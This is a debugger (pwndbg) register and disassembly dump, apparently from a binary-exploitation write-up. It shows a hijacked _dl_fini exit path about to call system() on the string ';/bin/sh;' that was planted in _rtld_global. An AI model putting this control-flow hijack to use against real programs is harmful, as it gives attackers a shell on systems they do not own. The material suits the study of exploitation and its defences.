 [ REGISTERS ]
*RAX 0x7ffff7e0f290 (system) ◂— endbr64
RBX 0x7ffff7ffd060 (_rtld_global) —▸ 0x7ffff7ffe190 ◂— 0xfffffffffffe11130
RCX 0x0
RDX 0x2
RDI 0x7ffff7ffd968 (_rtld_global+2312) —▸ 0x7ffff7fb0f80 ◂— ';/bin/sh;'
RSI 0x0
R8 0x1
R9 0x7fffffffdd44 ◂— 0xf7e5497900000001
R10 0x2
R11 0x246
R12 0x0
R13 0x7fffffffde00 —▸ 0x7ffff7ffe190 ◂— 0xfffffffffffe11130
R14 0x4
R15 0x7ffff7ffe190 ◂— 0xfffffffffffe11130
RBP 0x7fffffffde70 ◂— 0x0
RSP 0x7fffffffde00 —▸ 0x7ffff7ffe190 ◂— 0xfffffffffffe11130
*RIP 0x7ffff7fe0f8b (_dl_fini+555) ◂— call rax
[ DISASM ]
0x7ffff7fe0fd2 <_dl_fini+626> je _dl_fini+557 <_dl_fini+557>
0x7ffff7fe0fd4 <_dl_fini+628> test byte ptr [rip + 0x1b645], 2 <0x7ffff7ffc620>
0x7ffff7fe0fdb <_dl_fini+635> je _dl_fini+548 <_dl_fini+548>
↓
0x7ffff7fe0f84 <_dl_fini+548> mov rax, qword ptr [rax + 8]
0x7ffff7fe0f88 <_dl_fini+552> add rax, qword ptr [r15]
► 0x7ffff7fe0f8b <_dl_fini+555> call rax <system>
command: 0x7ffff7ffd968 (_rtld_global+2312) —▸ 0x7ffff7fb0f80 ◂— ';/bin/sh;'
0x7ffff7fe0f8d <_dl_fini+557> mov ecx, dword ptr [rbp - 0x3c]
0x7ffff7fe0f90 <_dl_fini+560> test ecx, ecx
0x7ffff7fe0f92 <_dl_fini+562> jne _dl_fini+578 <_dl_fini+578>
0x7ffff7fe0f94 <_dl_fini+564> mov eax, dword ptr [rip + 0x1b896] <0x7ffff7ffc830>
0x7ffff7fe0f9a <_dl_fini+570> test eax, eax
[ STACK ]